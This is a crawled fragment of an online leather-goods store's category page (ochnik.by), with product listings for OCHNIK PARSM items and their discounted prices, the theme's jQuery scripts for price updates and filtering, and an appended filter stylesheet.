					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883434&amp;product_id=4794"><span itemprop="name">OCHNIK PARSM-0010-69</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883434&amp;product_id=4794" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_4794">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_4794" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1756766">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('4794');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4794', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4794');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format4794">149 р.</span>
											<span class="price-new"><span class="price_no_format4794">119 р.</span></span>											<meta itemprop="price" content="119">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(4794,'catalog',get_revpopup_cart_quantity('4794'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_4795" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883434&amp;product_id=4795"><img src="https://ochnik.by/image/cache/catalog/Products/PARSM-0010-99_0-628x1000.jpg" alt="OCHNIK PARSM-0010-99" title="OCHNIK PARSM-0010-99" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4795');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4795', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('4795');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883434&amp;product_id=4795"><span itemprop="name">OCHNIK PARSM-0010-99</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883434&amp;product_id=4795" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_4795">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_4795" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758639">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('4795');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4795', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4795');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format4795">149 р.</span>
											<span class="price-new"><span class="price_no_format4795">119 р.</span></span>											<meta itemprop="price" content="119">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(4795,'catalog',get_revpopup_cart_quantity('4795'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_4796" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4796"><img src="https://ochnik.by/image/cache/catalog/Products/PARSM-0030-99_0-628x1000.jpg" alt="OCHNIK PARSM-0030-99" title="OCHNIK PARSM-0030-99" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4796');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4796', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('4796');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4796"><span itemprop="name">OCHNIK PARSM-0030-99</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4796" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_4796">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_4796" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758640">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('4796');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4796', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4796');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format4796">99 р.</span>
											<span class="price-new"><span class="price_no_format4796">79 р.</span></span>											<meta itemprop="price" content="79">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(4796,'catalog',get_revpopup_cart_quantity('4796'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_7044" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=7044"><img src="https://ochnik.by/image/cache/catalog/Products/PARSM-0031-69_0-628x1000.jpg" alt="OCHNIK PARSM-0031-69" title="OCHNIK PARSM-0031-69" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7044');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7044', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('7044');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=7044"><span itemprop="name">OCHNIK PARSM-0031-69</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=7044" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_7044">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_7044" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1756769">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('7044');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7044', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7044');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format7044">119 р.</span>
											<span class="price-new"><span class="price_no_format7044">95 р.</span></span>											<meta itemprop="price" content="95">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(7044,'catalog',get_revpopup_cart_quantity('7044'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_5933" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=5933"><img src="https://ochnik.by/image/cache/catalog/Products/PARSM-0031-99_0-628x1000.png" alt="OCHNIK PARSM-0031-99" title="OCHNIK PARSM-0031-99" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5933');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5933', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('5933');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=5933"><span itemprop="name">OCHNIK PARSM-0031-99</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=5933" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_5933">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_5933" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758641">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('5933');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5933', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5933');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format5933">119 р.</span>
											<span class="price-new"><span class="price_no_format5933">95 р.</span></span>											<meta itemprop="price" content="95">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(5933,'catalog',get_revpopup_cart_quantity('5933'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
        		      </div>
      <div class="row">
		<div class="pagpages clearfix">
			<div class="col-sm-6 text-left"></div>
			<div class="col-sm-6 text-right">Показано с 1 по 20 из 20 (всего 1 страниц)</div>
		</div>
      </div>
	  </div>
            	    <div class="footer-category">
					</div>
		
      	  </div>
    </div>
</div>
<script><!--
function get_revpopup_cart_quantity(product_id) {
	input_val = $('.products_category .product_'+product_id+' .plus-minus').val();
	quantity  = parseInt(input_val);
	return quantity;
}
function validate_pole(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	maximumvalue = Number($('.products_category .pr_quantity_'+product_id).text());
	if (maximumvalue < 1) maximumvalue = 9999;
	input_val = $('.products_category .product_'+product_id+' .plus-minus');	
	quantity = parseInt(input_val.val());
		if(znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
	else if(znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
	else if(znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
	if (quantity < 1 || quantity < minimumvalue) {
		input_val.val(minimumvalue);
		val.value = minimumvalue;
	} else if (quantity > maximumvalue) {
		input_val.val(maximumvalue);
		val.value = maximumvalue;
	}
		update_quantity(product_id, input_val.val());
}
function update_quantity(product_id, quantity) {
			quantity = quantity;
		
	data = $('.products_category .product_'+product_id+' .options input[type=\'text\'], .products_category .product_'+product_id+' .options input[type=\'hidden\'], .products_category .product_'+product_id+' .options input[type=\'radio\']:checked, .products_category .product_'+product_id+' .options input[type=\'checkbox\']:checked, .products_category .product_'+product_id+' .options select');
	$.ajax({
	  url: 'index.php?route=product/product/update_prices',
	  type: 'post',
	  dataType: 'json',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  success: function(json) {
		
			
							var price = json['price_n'];
									var start_price = parseFloat($('.products_category .special_no_format'+product_id).html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.products_category .special_no_format'+product_id).html(price_format(val));
						}
					});
										
			
			var special = json['special_n'];
							var start_special = parseFloat($('.products_category .price_no_format'+product_id).html().replace(/\s*/g,''));
				$({val:start_special}).animate({val:special}, {
					duration: 500,
					easing: 'swing',
					step: function(val) {
						$('.products_category .price_no_format'+product_id).html(price_format(val));
					}
				});
						  }
	});
}
function update_prices_product(product_id, minimumvalue) {
	input_val = $('.products_category .product_'+product_id+' .plus-minus').val();
	if (input_val > minimumvalue) {
		input_val = minimumvalue;
		$('.products_category .product_'+product_id+' .plus-minus').val(minimumvalue);
	}
		quantity = parseInt(input_val);
		data = $('.products_category .product_'+product_id+' .options input[type=\'text\'], .products_category .product_'+product_id+' .options input[type=\'hidden\'], .products_category .product_'+product_id+' .options input[type=\'radio\']:checked, .products_category .product_'+product_id+' .options input[type=\'checkbox\']:checked, .products_category .product_'+product_id+' .options select');
	$.ajax({
	  type: 'post',
	  url:  'index.php?route=product/product/update_prices',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  dataType: 'json',
	  success: function(json) {
		 
				$('.products_category .product_'+product_id+' .image img').attr('src', json['opt_image']);
				
				
		var end_quantity = json['option_quantity'];
					var start_quantity = parseFloat($('.products_category .pr_quantity_'+product_id).html().replace(/\s*/g,''));
			$({val:start_quantity}).animate({val:end_quantity}, {
				duration: 500,
				easing: 'swing',
				step: function(val) {
					$('.products_category .pr_quantity_'+product_id).html(number_format(val, product_id));
				}
			});
				
			  
					var price = json['price_n'];
							var start_price = parseFloat($('.products_category .special_no_format'+product_id).html().replace(/\s*/g,''));
				$({val:start_price}).animate({val:price}, {
					duration: 500,
					easing: 'swing',
					step: function(val) {
						$('.products_category .special_no_format'+product_id).html(price_format(val));
					}
				});
							
		var special = json['special_n'];
					var start_special = parseFloat($('.products_category .price_no_format'+product_id).html().replace(/\s*/g,''));
			$({val:start_special}).animate({val:special}, {
				duration: 500,
				easing: 'swing',
				step: function(val) {
					$('.products_category .price_no_format'+product_id).html(price_format(val));
				}
			});
			  }
	});
}
function price_format(n) {
	c = 0;
    d = '.';
    t = ' ';
    s_left = '';
    s_right = ' р.';
    n = n * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}
function weight_format(n, product_id) {
    c = 2;
    d = '.';
    t = ',';
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
}
function number_format(n, product_id) {
    i = parseInt(n = Math.abs(n).toFixed(0)) + ''; 
    return i;
}
--></script>
</section>
<footer>
		<div class="footer">
		<div class="container">
			<div class="row">
												<div class="not_dops_snot_dops_s">
																							<div class="footer_links col-sm-8 col-xs-12 ">
																								<a href="https://ochnik.by/index.php?route=information/information&amp;information_id=8">Контакты</a>
																	<a href="https://ochnik.by/o_kompanii.html">О компании</a>
																	<a href="https://ochnik.by/about_us.html">О нас</a>
																	<a href="https://ochnik.by/waranty.html">Гарантия</a>
																																							<a href=""></a>
																					</div>
																												<div class="soc_s col-sm-4 col-xs-12 ">
															<a href="https://www.instagram.com/ochnikby/" rel="nofollow" target="_blank"><i class="fa fa-instagram" data-toggle="tooltip" title="ochnikby"></i></a>
													</div>
									</div>
																									<div style="text-align:left" class="powered col-sm-12 col-xs-12">Магазин кожаной одежды и аксессуаров  &quot;Ochnik&quot; находится в  ТЦ &quot;Замок&quot; , По адресу пр-т Победителей 65, 3 этаж, Работает Пн-Вс: 10-00 : 22-00 Телефон для спарки +375-17-394-02-64  info@ochnik.by </div>
			</div>
		</div>
	</div>	
</footer>
</div>
	<div class="scroll-top-wrapper ">
		<span class="scroll-top-inner">
			<i class="fa fa-arrow-circle-up"></i>
		</span>
	</div>
	<script src="catalog/view/javascript/revolution/javascript_min.js"></script>
<script><!--
			(function($){
			$.fn.revFilter = function(f) {
				var g = this.selector;
				var h = $(g).attr('action');
				$(document).ready(function() {
					init_revfilter();
				});
				$(document).on('submit', g, function(e) {
					e.preventDefault();
					var a = $(this).serialize();
					loadProds(h,a,f.revload);
				});
				$(document).on('click', '#'+f.reset_id, function(e) {
					$(g+' input, '+g+' select').not('[type=hidden]').each(function(a) {
						if ($(this).hasClass('irs-hidden-input')) {
							var b = $(this).data('ionRangeSlider');
							b.reset();
							}
						if ($(this).is(':checkbox') || $(this).is(':radio')) {
							$(this).removeAttr("checked");
						} else {
							$(this).val('');
						}
					});
					var c = $(g).serialize();
					loadProds(h,c,f.revload);
				});
				if (f.mode == 'auto') {
					$(document).on('change', g+' input:not([type=hidden]):not(.irs-hidden-input), '+g+' select', function() {
						$(g).submit();
					})
				}
				function init_revfilter() {
															$('#input-sort').removeAttr('onchange');
					$('#input-limit').removeAttr('onchange');
					$(f.selector).addClass('revcontainer');
					if (localStorage.getItem('display') == 'list') {
						list_view();
					} else if (localStorage.getItem('display') == 'price') {
						price_view();
					} else if (localStorage.getItem('display') == 'grid') {
						grid_view();
					} else {
													grid_view();
											}
											$('.owl-carousel.owlproduct').remove();
										podgon_fona();
					$('#column-left #revfilter_box .mobil_wellsm .well.well-sm').remove();
					if ($(window).width() < 991) {
						$('#column-left #revfilter_box .mobil_wellsm .collapsible').append($('.revfilter_container > .well.well-sm'));
					}
									}
				function loadProds(c,d,e) {
					d = d || '';
					e = e || false;
					filterurl = c + '&isrevfilter=1';
					$.ajax({
						url: filterurl,
						type: 'get',
						data: d,
						processData: false,
						dataType: e ? 'json' : 'html',
						beforeSend: function() {
							$(g+' button').button('loading');
							masked('.products_category > .product-layout > .product-thumb',true);
							$('.load_more .fa-refresh').addClass('fa-spin');
						},
						success: function(a) {
							var b = $.parseHTML((e && (typeof a.html != 'undefined')) ? a.html : a);
							$(f.selector).children().remove();
							$(f.selector).append($(b).find(f.selector).children());
														init_revfilter();
						},
						complete: function() {
							setTimeout(function() {
								masked('.products_category > .product-layout > .product-thumb',false);
								autoscroll_loading = false;
								$(g+' button').button('reset');
								var pr_opts_cat = $('.products_category .options_buy')
								pr_opts_cat.find('select:first').each(function() {
									this.onchange();
								});
							},250);
							if (f.mode == 'manual' && $(window).width() > 767) {
								element = $('.breadcrumb');
								offset = element.offset();
								offsetTop = offset.top;
								//$('html, body').animate({scrollTop:offsetTop}, 250, 'linear');
							};
							$('.load_more .fa-refresh').removeClass('fa-spin').css('hover');
															$('.pagpages .pagination').hide();
																						var urlfull = c + (d ? ((c.indexOf('?') > 0 ? '&' : '?') + d) : '');
								urlfull = decodeURIComponent(urlfull);
								history.pushState('', '', urlfull);
													}
					})
				}
								$(document).on('click', '.pagination a', function(e) {
					loadProds($(this).attr('href'), null, true);
					element = $('.breadcrumb');
					offset = element.offset();
					offsetTop = offset.top;
					$('html, body').animate({scrollTop:offsetTop}, 250, 'linear');
					return false;
				});
				$(document).on('change', '#input-sort', function(e) {
					var a = $(this).val();
					sort = a.match('sort=([A-Za-z.]+)');
					$('input[name="sort"]').val(sort[1]);
					order = a.match('order=([A-Z]+)');
					$('input[name="order"]').val(order[1]);
					$(g).submit();
				});
				$(document).on('change', '#input-limit', function(e) {
					var a = $(this).val();
					if (a) {
						limit = a.match('limit=([0-9]+)');
						$('input[name="limit"]').val(limit[1]);
					}
					$(g).submit();
				});
													var i = $('#input-limit').val();
					limit = i.match('limit=([0-9]+)');
					$i = limit[1];
					autoscroll_loading = false;
					$('.pagpages .pagination').hide();
					$(window).scroll(function() {
						if (inZone('.pagpages') && !autoscroll_loading) {
							autoscroll_loading = true;
							var c = $(".pagpages .pagination li.active").next("li").children("a");
							if (c.length==0) return;
							setTimeout(function() {
								var a = $('#input-limit').val();
								limit = a.match('limit=([0-9]+)');
								limit3 = $('#revfilter input[name="limit"]').val();
								if (limit3) {
									limit21 = limit3;
								} else {
									limit21 = limit[1];
									$('#revfilter input[name="limit"]').val(limit21);
								}
								limit2 = Number(limit21)+Number($i);
								limitnumber = 'limit='+limit21;
								a = a.replace('limit='+$i,'');
								a = a.replace(limitnumber,'');
								var b = a+'limit='+limit2;
								$('#revfilter input[name="limit"]').val(limit2);
								$(g).submit();
							}, 250);
						}
					});
								function inZone(a) {
					if ($(a).length) {
					var b = $(window).scrollTop();
					var c = $(window).height();
					var d = $(a).offset();
					if (b<=d.top&&($(a).height()+d.top)<(b+c)) return true
					};
					return false;
				}
				$(document).on('click','#list-view',function() {
					list_view();
				});
				$(document).on('click', '#grid-view', function() {
					grid_view();
				});
				$(document).on('click', '#price-view', function() {
					price_view();
				});
			}
		})(jQuery);
		//--></script>
	<div id="load_more" style="display:none;"><div class="col-sm-12 text-center"><a href="#" class="load_more btn btn-primary" rel="nofollow"><i class="fa fa-refresh"></i>Показать еще</a></div></div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://ochnik.by/catalog/view/theme/revolution/stylesheet/revfilter.css
body_size: 2114
content:
#column-left #revfilter {
margin-bottom: 35px;
}
#revfilter .irs {
height: 40px;
position: relative;
display: block;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
margin: 7px 0 10px 0;
}
#revfilter .irs-with-grid {
height: 60px;
}
#revfilter .irs-line {
height: 10px;
top: 26px;
box-shadow: none;
background: transparent;
border: 1px solid #ddd;
border-radius: 2px;
position: relative; 
display: block;
overflow: hidden;
outline: none !important;
}
.irs-line-left, .irs-line-mid, .irs-line-right {
position: absolute;
display: block;
top: 0;
}
#revfilter .irs-line-left {
left: 0;
width: 11%;
height: 12px;
}
#revfilter .irs-line-mid {
left: 9%;
width: 82%;
height: 12px;
}
#revfilter .irs-line-right {
right: 0;
width: 11%;
height: 12px;
}
#revfilter .irs-bar {
position: absolute;
display: block;
left: 0;
width: 0;
height: 10px;
top: 25px;
background: none repeat scroll 0 0 #eee;
border: 0 none;
color: #FFFFFF;
box-shadow: inset 1px 1px 1px #aaa;
}
#revfilter .irs-bar-edge {
position: absolute;
display: block;
left: 0;
top: 25px;
height: 12px;
width: 9px;
}
#revfilter .irs-shadow {
position: absolute;
display: none;
left: 0;
width: 0;
height: 3px; top: 34px;
background: #000;
opacity: 0.25;
}
#revfilter .lt-ie9 .irs-shadow {
filter: alpha(opacity=25);
}
#revfilter .irs-slider {
position: absolute;
display: block;
z-index: 1;
top: 22px;
border: none;
cursor: pointer;
background: url('../image/price_sl.png') 0px 0px no-repeat;
width: 25px;
height: 17px;
}
#revfilter .irs-min {
position: absolute;
display: block;
left: 0;
cursor: default;
}
#revfilter .irs-max {
position: absolute;
display: block;
right: 0;
cursor: default;
}
#revfilter .irs-min, 
#revfilter .irs-max {
color: #777;
font-size: 10px;
line-height: 1;
text-shadow: none;
top: 1px;
padding: 2px 3px;
background: #fafafa;
border-radius: 2px;
display: none;
}
#revfilter .irs-from:after,
#revfilter .irs-to:after,
#revfilter .irs-single:after {
position: absolute;
display: block;
content: "";
bottom: -6px; left: 50%;
width: 0; height: 0;
margin-left: -4px;
overflow: hidden;
border: 3px solid transparent;
border-top-color: #eee;
}
#revfilter .irs-grid-pol {
position: absolute;
top: 0; left: 0;
width: 1px; height: 8px;
background: #e1e4e9;
}
#revfilter .irs-grid-text {
position: absolute;
bottom: 0; left: 0;
white-space: nowrap;
text-align: center;
font-size: 9px; line-height: 9px;
padding: 0 3px;
color: #999;
}
#revfilter .irs-slider.type_last {
z-index: 2;
}
#revfilter .irs-from, .irs-to,
#revfilter .irs-single {
position: absolute;
display: block;
top: -1px;
left: 0;
cursor: default;
white-space: nowrap;
color: #333;
font-size: 14px;
line-height: 13px;
text-shadow: none;
padding: 2px 4px;
background: #eee;
border-radius: 2px;
cursor: pointer;
}
#revfilter .irs-grid {
position: absolute; display: none;
bottom: 0; left: 0;
width: 100%; height: 20px;
}
#revfilter .irs-with-grid .irs-grid {
display: block;
}
.irs-grid-pol {
}
#revfilter .irs-grid-pol.small {
height: 4px;
}
#revfilter .irs-disable-mask {
position: absolute;
display: block;
top: 0;
left: -1%;
width: 102%;
height: 100%;
cursor: default;
background: rgba(0,0,0,0.0);
z-index: 2;
}
#revfilter .irs-disabled {
opacity: 0.5;
}
#revfilter .lt-ie9 .irs-disabled {
filter: alpha(opacity=40);
}
#revfilter .irs-line-mid,
#revfilter .irs-line-left,
#revfilter .irs-line-right,
#revfilter .irs-bar,
#revfilter .irs-bar-edge,
#revfilter .irs-slider {
cursor: pointer;
}
#revfilter .irs-hidden-input {
position: absolute !important;
display: block !important;
top: 0 !important;
left: 0 !important;
width: 0 !important;
height: 0 !important;
font-size: 0 !important;
line-height: 0 !important;
padding: 0 !important;
margin: 0 !important;
outline: none !important;
z-index: -9999 !important;
background: none !important;
border-style: solid !important;
border-color: transparent !important;
}
#revfilter .irs-notinit {
opacity: 0.5;
-webkit-transition: 0.3s;
transition: 0.3s;
}
#revfilter .image-filter {
display: block;
position: relative;
margin-top: 10px;
margin-bottom: 10px;
}
#revfilter label.image-filter,
.image-filter label {
cursor: pointer;
margin: 0;
}
#revfilter .image-filter input {
display: none;
}
#revfilter .revlabel {
display: inline;
padding: 2px 4px;
margin: 1px;
font-size: 13px;
line-height: 1;
background-color: #eee;
color: #333;
text-align: center;
white-space: nowrap;
vertical-align: baseline;
border-radius: 2px;
}
#revfilter .revcontainer {
position: relative;
opacity: 1;
-webkit-transition: opacity 0.2s ease-in-out;
transition: opacity 0.2s ease-in-out;
}
#revfilter {
position: relative;
}
#revfilter_box {
margin-bottom: 20px;
}
form#revfilter_box {
display: block;
}
#revfilter_box .option_box {
padding: 0;
border-bottom: 1px solid #ddd;
}
#revfilter_box .option_box:last-child {
border-bottom: none;
}
